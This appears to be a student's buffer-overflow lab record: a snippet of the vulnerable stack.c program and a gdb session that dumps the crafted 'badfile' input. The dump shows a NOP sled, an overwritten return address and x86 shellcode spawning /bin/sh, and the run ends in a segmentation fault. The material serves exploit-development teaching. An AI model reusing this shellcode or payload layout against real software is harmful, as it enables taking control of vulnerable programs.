 17 char str[517];
18 FILE *badfile;
19
20 badfile = fopen("badfile", "r");
21 fread(str, sizeof(char), 517, badfile);
22 bof(str);
23
24 printf("Returned Properly\n");
25 return 1;
(gdb) b 22
Breakpoint 1 at 0x5a8: file stack.c, line 22.
(gdb) r
Starting program: /home/fuubar/lab2/task1/stack
Breakpoint 1, main (argc=1, argv=0xffffd164) at stack.c:22
content of badfile
22 bof(str);
(gdb) p /x str
$1 = {0x90 <repeats 40 times>, 0xe4, 0xce, 0xff, 0xff, 0x0,
0x90 <repeats 55 times>, 0x31, 0xc0, 0x50, 0x68, 0x2f, 0x2f, 0x73, 0x68,
0x68, 0x2f, 0x62, 0x69, 0x6e, 0x89, 0xe3, 0x50, 0x53, 0x89, 0xe1, 0x99,
0xb0, 0xb, 0xcd, 0x80, 0x0, 0x90 <repeats 392 times>}
(gdb) n
Program received signal SIGSEGV, Segmentation fault.
0xffffcefc in ?? ()
afte bof(), execute shellcode
(gdb)